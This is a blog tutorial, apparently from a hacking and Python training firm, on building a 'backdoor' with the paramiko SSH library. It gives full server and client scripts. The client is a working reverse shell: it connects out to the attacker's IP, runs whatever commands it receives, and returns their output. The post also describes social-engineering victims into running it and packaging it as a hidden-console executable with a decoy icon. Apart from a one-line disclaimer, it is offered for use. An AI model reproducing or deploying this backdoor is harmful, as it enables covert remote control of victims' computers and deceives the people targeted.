
How to Create Undetectable Backdoor Using Python
Hello guys, Welcome back to my next article about Paramiko module. In my previous article we have learnt about how to get SSH password by using paramiko library. Today we will create a most powerful program which uses two script.- First one Server Side
- Second one Client Side
Here we are talking about SSH protocol which is the most secure protocol connection between two remote connection machine. If attacker attach malicious code with this protocol that time any type of security not caught attacker malicious script. Because SSH protocol uses RSA encryption is a great way to avoid to bypass firewall rules which blocking all incoming connection. IDS/IPS sensor completely blind about traffic type that passed on.
You know that if client server fully configured with all possible security like antivirus, IDS/IPS integrated service etc. and for WAN interface all incoming traffic is denied by default. How it is possible we will enter end-client server. But many times for LAN interface necessary ports are allowed in the outbound direction for many other reasons. Like 80, 443, 21, 22, 25 etc. Well now we focus on the our main senario..
Client-side configuration:
- Fully Updated Window 10
- IDS/IPS intregrated
- Fully Updated Firewall
- Fully Patched
- Updated Antivirus
- All incoming traffic denied by default
- Python ver 2.7 installed
Attacker Machine:
- Kali Linux 2
- python ver 2.6
Our Agenda:
- How it works
- Create a Server side Script
- Create a Client side Script
- Deployment
- Challanges
How it is work:
We use paramiko library for this attack because it has very fabulous feature which allows to our script a simple client-server connectivity. It has also many fabulous features.Download Paramiko Library:
Paramiko library has a contain demos folder in the paramiko bundle. It contains demo script for example. Where you know about all script how it do work.- It contains:
- demo.py
- demo_keygen.py
- demo_server.py
- demo_sftp.py
- demo_simple.py
- forward.py
- interactive.py
- rforward.py
- test_rsa.key
- user_rsa.key
Before proceeding this demostration I highly recomond to read all above script. The main problem is that how to transfer our script send to client machine? This is social engineering trick. There are many ways to do this. Social engineering is the art of convincing people to reveal confidential information. The Common target of social engineering includes help desk person, technical support executive, system administrator etc.
Social enginnering depends on the fact that people are unaware of their valuble information and careless about protecting it. Human nature of trust is the basis of any social engineering attack. My point is that first search your victim interest. What he/she like it. You can do this during reconnaissance phase. After that you can easily convince your victim for downloading your malicious software. Well, once the victim executes our malicious script, attacker connects with our victim machine using SSH port 22. Where we successfully establish a SSH tunnel on the top of the TCP socket. When you connect with your client machine inside the secure channel, you can send command your client machine and take output in own machine. An interesting fact is that encryption is a great way to avoid bypassing firewall rules which block all incoming connection. IDS/IPS sensor is completely blind about traffic type that passed on.
Create a SERVER-SIDE script:
In this section, we create a Server-side script which work over the SSH Channel.Full Source Code:
import socket
import paramiko
import threading
import sys

host_key = paramiko.RSAKey(filename='/root/Desktop/test_rsa.key')

class Server(paramiko.ServerInterface):
    def _init_(self):
        self.event = threading.Event()
    def check_channel_request(self, kind, chanid):
        if kind == 'session':
            return paramiko.OPEN_SUCCEEDED
        return paramiko.OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED
    def check_auth_password(self, username, password):
        if (username == 'root') and (password == 'root'):
            return paramiko.AUTH_SUCCESSFUL
        return paramiko.AUTH_FAILED

try:
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
    sock.bind(('192.168.201.135', 22))
    sock.listen(100)
    print '[+] Listening for connection ...'
    client, addr = sock.accept()
except Exception, e:
    print '[-] Listen/bind/accept failed: ' + str(e)
    sys.exit(1)
print '[+] Got a connection!'

try:
    t = paramiko.Transport(client)
    try:
        t.load_server_moduli()
    except:
        print '[-] (Failed to load moduli -- gex will be unsupported.)'
        raise
    t.add_server_key(host_key)
    server = Server()
    try:
        t.start_server(server=server)
    except paramiko.SSHException, x:
        print '[-] SSH negotiation failed.'

    chan = t.accept(20)
    print '[+] Authenticated!'
    print chan.recv(1024)
    chan.send('Great !!! You are genius.')
    while True:
        command = raw_input("Command #> ") #Enter Your command
        if command != "exit":
            if command == "":
                continue
            chan.send(command) # send command to client
            data = chan.recv(1024)
            total_size = long(data[:16])
            data = data[16:]
            while total_size > len(data):
                data1 = chan.recv(1024)
                data += data1
            print data.rstrip("\n")

        else:
            chan.send("exit")
            print "[+] Shutdown your server"
            break

    sock.close()

except Exception, e:
    try:
        t.close()
    except:
        pass
    sys.exit(1)

 If you read my previous tutorial, I hope you are able to know about paramiko library how it works.
Now in this section, I define only important function of my script which connnect, send and recieve data.
We play with origanal paramiko "demo_server.py" in the above section. we add the above malicious code in my origanal script. The above code makes a connection using SSH channel. If you check origanal script, we change some important function. First in my server class, we remove some unnecessary functions and bind username and password in own machine.
If you read my previous tutorial, I hope you are able to know about paramiko library how it works.
Now in this section, I define only important function of my script which connnect, send and recieve data.
We play with origanal paramiko "demo_server.py" in the above section. we add the above malicious code in my origanal script. The above code makes a connection using SSH channel. If you check origanal script, we change some important function. First in my server class, we remove some unnecessary functions and bind username and password in own machine.In my case, username of my machine is "root" and password is "root".
def check_auth_password(self, username, password):
        if (username == 'root') and (password == 'root'):
After that in socket part, we bind our machine IP. In my case My IP is 192.168.201.135 on port 22 and listening up to 100 connections.
try:
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
    sock.bind(('192.168.201.135', 22))
    sock.listen(100)
    print '[+] Listening for connection ...'
    client, addr = sock.accept()
Finally we add our main code in server script which helps to connect our client machine. If all went fine we should send ("Great!!! You are genius") to the client machine. Tha main fuction of my script is:
chan = t.accept(20)
    print '[+] Authenticated!'
    print chan.recv(1024)
    chan.send('Great !!! You are genius.')
    while True:
        command = raw_input("Command #> ") #Enter Your command
        if command != "exit":
            if command == "":
                continue
            chan.send(command) # send command to client
            data = chan.recv(1024)
            total_size = long(data[:16])
            data = data[16:]
            while total_size > len(data):
                data1 = chan.recv(1024)
                data += data1
            print data.rstrip("\n")

        else:
            chan.send("exit")
            print "[+] Shutdown your server"
            break

    sock.close()
Create a client side Script:
We know that client-side programming easy to compare server-side.Source Code:
import paramiko
import threading
import subprocess
import sys
import logging

logging.basicConfig()
paramiko_logger = logging.getLogger("paramiko.transport")
paramiko_logger.disabled = True

client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect('192.168.201.135', username='root', password='root')
chan = client.get_transport().open_session()
chan.send('Hey i am connected :) ')
print chan.recv(1024)

while True:
    try:
        command = str(chan.recv(1024))
        CMD = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
        out, err = CMD.communicate()
        data = str(out) + str(err)
        length = str(len(data)).zfill(16)

        chan.send(length + data)
    except:
        sys.exit()
The above script is less complicated compare to server-side. First we import all module. After that we add logging script beccause sometimes paramiko.transport fuction create an error that's why we use logging function.
logging.basicConfig()
paramiko_logger = logging.getLogger("paramiko.transport")
paramiko_logger.disabled = True
Well, now we add only six line code which establishs the rverse connection with our machine. We add our machine IP, username and password. First this script connects with SSH server, we define the IP address(192.168.201.135) of our machine(Attacking Machine) with login credentials.
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect('192.168.201.135', username='root', password='root')
chan = client.get_transport().open_session()
chan.send('Hey i am connected :) ')
print chan.recv(1024)
The above line code only establishs connection.Tha main fuction is:
while True:
    try:
        command = str(chan.recv(1024))
        CMD = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
        out, err = CMD.communicate()
        data = str(out) + str(err)
        length = str(len(data)).zfill(16)

        chan.send(length + data)
    except:
        sys.exit()
The above code is sent to output server end which displays on attacker machine.
First run your server-side.py script and wait for a connection.

When your client clicks your script, we establish a reverse connection with our client machine. Client machine shows a msg "Hey, you are genius !!!".

And server-side shows the msg: "Hey, i am connect."

After that put your command which you want to access from your victim machine.


If you want to exit in your connection. Please type : exit and press your enter button.

Now the Deploy
Well, we have done all work for script. Now we are going to use pyinstaller to convert it to an exe file so we can easily run it on their computer.

Now, We will be download pyinstaller using pip. Open your command prompt and type:
c:\Users\Administrator>cd\      and hit enter
c:\>cd Python27      and hit enter
c:\Python27>cd Scripts     and hit enter
c:\Python27\Scripts>pip install pyinstaller         and hit enter
After installation pyinstaller, Go to your program’s directory and run:
pyinstaller Client.py --onefile --noconsole --ico=anyimage.ico
- --onefile -> to make it just a single executable
- --noconsole -> to prevent a console window from popping up
- --ico -> .ico image to make it more convincing
The above program is only for education purpose. Please do not illegal activity.
Thank You for reading this article. I hope you will have enjoyed read this article. If you want to learn more interesting article. Then subscribe,share and like. Thank you very much for your support and love.
Enrol Now Python Training with ManishHacker1.
Contact Us: E-48, Ground Floor, Sector 3,Near Metro 16, Noida, UP 201301
Contact No: +91-9149104872
Best Python Training and Ethical Hacking Training in Meerut, Noida , Delhi.
And also like my FB page givin below link and share it.Krypsec Digital Security Provided Python Training
- Best Python Training in Noida
- Best Python Training in Delhi
- Best Python Training in Meerut
- Best Python Training in India
very nice article python training
ReplyDeletevery nice informative post...
ReplyDeletehttp://www.grsshoes.com/